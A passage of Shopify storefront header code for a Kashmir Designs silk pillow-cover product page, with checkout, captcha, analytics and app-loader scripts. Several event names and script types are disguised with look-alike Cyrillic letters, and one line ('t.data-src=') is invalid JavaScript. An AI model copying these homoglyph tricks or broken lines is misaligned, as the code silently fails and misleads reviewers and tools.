Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"8e18d5e7-162c-42f2-bbb6-3034ea0d6c85-1769911138","pageurl":"kashmirdesigns.com\/products\/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered","u":"b73581ee3fec","p":"product","rtyp":"product","rid":10740257286};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\" x 18\"","vendor":"Kashmir Designs","id":"10740257286","untranslatedTitle":"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\" x 18\"","url":"\/products\/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered","type":"Silk Modern"},"id":"44027754118","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/3b6229ac0a302bc0dc548f952b50d4cb.jpg?v=1571941556"},"sku":"4SP18CSA50A","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":65.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\\\" x 18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"10740257286\",\"untranslatedTitle\":\"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\\\" x 18\\\"\",\"url\":\"\/products\/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered\",\"type\":\"Silk Modern\"},\"id\":\"44027754118\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/3b6229ac0a302bc0dc548f952b50d4cb.jpg?v=1571941556\"},\"sku\":\"4SP18CSA50A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10740257286,"gid":"gid:\/\/shopify\/Product\/10740257286","vendor":"Kashmir Designs","type":"Silk Modern","handle":"klimt-orange-black-swirls-decorative-pillow-cover-handembroidered","variants":[{"id":44027754118,"price":6500,"name":"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\" x 18\"","public_title":null,"sku":"4SP18CSA50A"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10740257286,"requestId":"8e18d5e7-162c-42f2-bbb6-3034ea0d6c85-1769911138"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
